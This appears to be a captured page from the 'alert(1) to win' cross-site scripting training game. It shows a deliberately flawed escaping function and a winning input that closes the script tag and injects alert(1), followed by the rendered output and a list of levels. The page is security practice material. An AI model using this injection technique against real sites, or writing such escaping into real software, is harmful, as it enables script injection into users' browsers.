 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  s = s.replace(/"/g, '\\"');
  return '<script>console.log("' + s + '");</script>';
}
Input 37
;)'</script><script>alert(1)</script>
Output Win!
<script>console.log(";)'</script><script>alert(1)</script>");</script>
Console output
Error: Uncaught SyntaxError: Invalid or unexpected token
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM
Callback
Skandia
Template
JSON 2